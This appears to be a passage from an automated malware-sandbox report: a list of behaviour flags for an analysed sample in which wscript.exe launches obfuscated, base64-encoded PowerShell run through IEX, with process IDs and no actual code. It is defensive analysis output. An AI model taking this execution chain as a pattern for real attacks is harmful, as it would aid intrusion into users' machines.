







The process executes JS scripts
- msedge.exe (PID: 5512)
- OpenWith.exe (PID: 900)
Potential Corporate Privacy Violation
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
- wscript.exe (PID: 776)
- wscript.exe (PID: 776)
- wscript.exe (PID: 6620)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
- wscript.exe (PID: 776)
- wscript.exe (PID: 6620)
- wscript.exe (PID: 776)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
- wscript.exe (PID: 776)
- wscript.exe (PID: 6620)
- wscript.exe (PID: 776)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
- wscript.exe (PID: 776)
- wscript.exe (PID: 6620)
- wscript.exe (PID: 776)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
- wscript.exe (PID: 776)
- wscript.exe (PID: 6620)
- wscript.exe (PID: 776)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
INFO
Application launched itself
- msedge.exe (PID: 5512)
Reads Environment values
- identity_helper.exe (PID: 6800)
Reads Microsoft Office registry keys
- msedge.exe (PID: 5512)
Reads the computer name
- identity_helper.exe (PID: 6800)
Checks supported languages
- identity_helper.exe (PID: 6800)
Checks proxy server information
- wscript.exe (PID: 2088)
- powershell.exe (PID: 5548)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)



